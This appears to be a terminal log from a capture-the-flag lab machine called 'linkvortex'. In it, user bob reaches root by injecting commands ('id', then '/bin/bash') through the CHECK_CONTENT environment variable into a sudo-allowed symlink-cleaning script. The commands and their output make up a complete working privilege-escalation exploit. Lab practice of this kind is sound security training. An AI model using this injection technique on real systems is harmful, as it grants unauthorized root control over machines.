 bob@linkvortex:~$ ln -s user.txt test.png
bob@linkvortex:~$ export CHECK_CONTENT="; id; "
bob@linkvortex:~$ sudo /usr/bin/bash /opt/ghost/clean_symlink.sh test.png
/opt/ghost/clean_symlink.sh: line 5: [: ;: binary operator expected
Link found [ test.png ] , moving it to quarantine
/opt/ghost/clean_symlink.sh: line 25: ;: command not found
bob@linkvortex:~$ ls
user.txt
bob@linkvortex:~$ ln -s user.txt test.png
bob@linkvortex:~$ export CHECK_CONTENT="id"
bob@linkvortex:~$ sudo /usr/bin/bash /opt/ghost/clean_symlink.sh test.png
Link found [ test.png ] , moving it to quarantine
uid=0(root) gid=0(root) groups=0(root)
Content:
bob@linkvortex:~$ ln -s user.txt test.png
bob@linkvortex:~$ export CHECK_CONTENT="/bin/bash"
bob@linkvortex:~$ sudo /usr/bin/bash /opt/ghost/clean_symlink.sh test.png
Link found [ test.png ] , moving it to quarantine
root@linkvortex:/home/bob# id
uid=0(root) gid=0(root) groups=0(root)
root@linkvortex:/home/bob#